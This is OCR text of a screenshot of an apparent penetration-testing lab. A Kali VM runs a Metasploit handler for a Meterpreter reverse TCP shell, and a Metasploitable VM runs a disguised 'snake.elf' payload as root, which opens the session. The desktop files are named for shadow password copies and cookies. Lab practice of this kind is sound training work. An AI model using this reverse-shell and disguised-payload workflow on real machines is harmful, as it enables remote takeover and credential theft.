 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 22:37
kali@kali: ~
File Actions Edit View Help
Trash shadow_cp
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1270 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
use emsf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf6 exploit(multi/handler) > options
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
wordlists shadow
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] Sending stage (1017704 bytes) to 192.168.56.107
[*] Meterpreter session 1 opened (192.168.56.105:4444 -> 192.168.56.107:59233) at 2024-12-18 22:37:12 +0100
meterpreter >
blackB0x
scan.html
cookies.txt
readMe.txt
L3
Metaspotable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:43:2a:32 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.107/24 brd 192.168.56.255 scope global eth0
inet6 fe80::a00:27ff:fe43:2a32/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$ ps aux | grep *
msfadmin 4697 0.0 0.0 3004 756 tty1 R+ 10:51 0:00 grep vulnerable
msfadmin@metasploitable:~$ sudo
usage: sudo -h | -K | -k | -L | -l | -V | -v
usage: sudo [-bEHPS] [-p prompt] [-u username|#uid] [VAR=value]
{-i | -s | <command>}
usage: sudo -e [-S] [-p prompt] [-u username|#uid] file ...
msfadmin@metasploitable:~$ sudo su
[sudo] password for msfadmin:
root@metasploitable:/home/msfadmin# ls
vulnerable
root@metasploitable:/home/msfadmin# /usr/games/anake
bash: /usr/games/anake: No such file or directory
root@metasploitable:/home/msfadmin# /usr/games/snake.elf &
[1] 4713
root@metasploitable:/home/msfadmin# _
CTRL (DESTRA)
CTRL (DESTRA)